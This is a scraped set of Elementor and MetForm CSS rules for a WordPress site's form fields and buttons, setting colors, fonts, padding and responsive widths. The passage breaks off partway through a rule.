.elementor-element.elementor-element-176029f .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-176029f .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-176029f .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-176029f :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-176029f .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-176029f .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-176029f :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-508 .elementor-element.elementor-element-ee69e8b > .elementor-widget-container{margin:0px 0px 10px 05px;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-label{display:block;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:2.2px;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input, .elementor-508 .elementor-element.elementor-element-ee69e8b .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-bar, .elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-from, .elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-to, .elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-single{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-handle{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-from:before, .elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-to:before, .elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-single:before{border-top-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-calculation-total{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:hover, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-handle:hover{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-file-upload-label:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:focus, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-handle:focus{border-color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-file-upload-container:focus .mf-image-label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-calculation-total:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-calculation-total:focus, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__option:focus, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input, .elementor-508 .elementor-element.elementor-element-ee69e8b .irs--round .irs-single, .elementor-508 .elementor-element.elementor-element-ee69e8b .asRange .asRange-pointer .asRange-tip, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-calculation-total, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .input-range__label-container{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-508 .elementor-element.elementor-element-ee69e8b .input-range .input-range__track{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-file-upload-container .mf-input-file-upload-label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-calculation-total{border-radius:0px;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-select > .mf_select__control, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input-multiselect .mf_multiselect__control, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__option, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value__label, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__multi-value__remove, .elementor-508 .elementor-element.elementor-element-ee69e8b .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-508 .elementor-element.elementor-element-ee69e8b :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input::placeholder,
							   .elementor-508 .elementor-element.elementor-element-ee69e8b .mf-time-input::before{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-time-input::before{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-508 .elementor-element.elementor-element-ee69e8b :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-button .mf-btn-wraper svg{fill:var( --e-global-color-primary );}.elementor-widget-mf-button .mf-btn-wraper i{color:var( --e-global-color-primary );}.elementor-widget-mf-button .metform-btn:hover svg{fill:var( --e-global-color-primary );}.elementor-widget-mf-button .metform-btn:hover i{color:var( --e-global-color-primary );}.elementor-508 .elementor-element.elementor-element-8cb6893 .mf-btn-wraper{text-align:left;}.elementor-508 .elementor-element.elementor-element-8cb6893 .metform-btn{padding:15px 035px 015px 035px;font-family:"Lato", Sans-serif;text-transform:uppercase;letter-spacing:3.2px;color:#ffffff;border-style:none;border-radius:-68px -68px -68px -68px;}.elementor-508 .elementor-element.elementor-element-8cb6893 .metform-btn:hover{color:#FFFFFF;}@media(max-width:767px){.elementor-508 .elementor-element.elementor-element-4c2c027{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-380d4ab{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-a3bb2ad{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-bd9dd96{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-8fbf104{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-5691795{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-176029f{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-508 .elementor-element.elementor-element-ee69e8b{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-36.css?ver=1731415406
body_size: 58279
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-listing-fname .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-listing-fname .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-listing-fname .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-listing-fname .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-input, .elementor-widget-mf-listing-fname .elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .irs--round .irs-bar, .elementor-widget-mf-listing-fname .irs--round .irs-from, .elementor-widget-mf-listing-fname .irs--round .irs-to, .elementor-widget-mf-listing-fname .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .irs--round .irs-from:before, .elementor-widget-mf-listing-fname .irs--round .irs-to:before, .elementor-widget-mf-listing-fname .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-file-upload-label, .elementor-widget-mf-listing-fname .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf_multiselect__multi-value__label, .elementor-widget-mf-listing-fname .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-fname .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:hover, .elementor-widget-mf-listing-fname .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-listing-fname .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-listing-fname .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-listing-fname .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:focus, .elementor-widget-mf-listing-fname .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-listing-fname .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-listing-fname .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-listing-fname .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-calculation-total:focus, .elementor-widget-mf-listing-fname .mf_multiselect__option:focus, .elementor-widget-mf-listing-fname .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-listing-fname .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-listing-fname .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input, .elementor-widget-mf-listing-fname .irs--round .irs-single, .elementor-widget-mf-listing-fname .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-listing-fname .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-listing-fname .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-listing-fname .mf-input-calculation-total, .elementor-widget-mf-listing-fname .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-listing-fname .mf-input::placeholder,
							   .elementor-widget-mf-listing-fname .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-listing-fname .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-listing-fname .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total,.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__option,.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__menu-notice--no-options,.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-multiselect .mf_multiselect__control{background-color:#EFEFEF;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-file-upload-label{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf_select__control, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__control .mf_multiselect__value-container, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__option, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__menu-notice--no-options{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .range-slider{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input, .elementor-36 .elementor-element.elementor-element-317b9ef .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-bar, .elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-from, .elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-to, .elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-single{background-color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-handle{border-color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-from:before, .elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-to:before, .elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-single:before{border-top-color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf_select__single-value{color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper{border-color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .input-range__track--active{background-color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#060606;border-color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total{color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-file-upload-label svg path{stroke:#060606;fill:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__menu-notice--no-options{color:#060606;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-select > .mf_select__control, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-multiselect .mf_multiselect__control, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__option{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-astglobalcolor1 );}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:hover, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-handle:hover{border-color:#000000;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-file-upload-label:hover{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:focus, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-handle:focus{border-color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-file-upload-container:focus .mf-image-label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total:focus{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#ffdb72;fill:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total:focus, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__option:focus, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-36 .elementor-element.elementor-element-317b9ef .mf_multiselect__menu-notice--no-options:focus{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input, .elementor-36 .elementor-element.elementor-element-317b9ef .irs--round .irs-single, .elementor-36 .elementor-element.elementor-element-317b9ef .asRange .asRange-pointer .asRange-tip, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-file-upload-container .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-calculation-total, .elementor-36 .elementor-element.elementor-element-317b9ef .mf-input-wrapper .input-range__label-container{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-time-input::before{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-317b9ef :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-widget-mf-email .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-email .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-email .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-email 